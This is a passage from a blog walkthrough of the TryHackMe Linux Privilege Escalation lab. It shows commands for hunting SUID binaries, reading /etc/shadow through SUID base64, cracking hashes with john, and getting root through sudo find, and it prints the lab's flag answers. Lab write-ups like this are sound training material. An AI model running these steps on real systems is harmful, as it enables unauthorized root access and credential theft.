
The history file is also not showing anything useful. Finding files that are readable, writable and executable by all uses does not show anything either.
find / -type f -perm 0777 2>/dev/nullAnother try, look for files with the SUID bit:
find / -perm -u=s -type f 2>/dev/nullHere we found some interesting things:
Now, we could misuse the SUID bit on the base64 executable, as we did before:
base64 /etc/ shadow | base64 --decode
This allows us to do the unshadow trick again, and cracking with john:
/usr/bin/base64 /etc/ passwd| base64 --decode > passwd.txt/usr/bin/base64 /etc/ shadow | base64 --decode > shadow.txtNow we are ready to use unshadow again,. Remember, we need to do this on our attacker machine. So I opted to manually copy the file contents in new files on the attacker machine. Finally, run the following:
unshadow passwd.txt shadow.txt > passwords.txtNow we can use john to crack this passwords.txt file. Do so by running the following command:
john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txtThis worked:
Now we can change users to missy:
su missyAnd type in her password.

If we search for the password we can find it now:

Read it:

Answer: THM-42828719920544
With that over it, we can check for more vulnerabilities. We lack root after all. Going through a similar process as before, I quickly found out something interesting while running sudo -l again:

Missy can run /usr/bin/find as root.
Where to find out how to abuse this? GTFOBins of course:
https://gtfobins.github.io/gtfobins/find
As mentioned:

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quitLet’s try to run this command ourselves. This caused some failures for me. Something was wrong with the “.” right after find. After some experimentation this worked for me:
sudo find -exec /bin/sh \; -quitThis gives us root:

The final flag can be found here:

Let’s read it:

Answer: THM-168824782390238
Congratulations, we are done!:
I really loved the Linux Privilege Escalation room and it really gave me a ton of new knowledge about privilege escalation. I hope you enjoyed reading this walkthrough of the Linux Privilege Escalation room on TryHackMe as much as I did writing! See you next time. Happy hacking!
Find more of my walkthroughs here.
You are welcome to comment on this article, and please share with friends.
I would be even more grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:


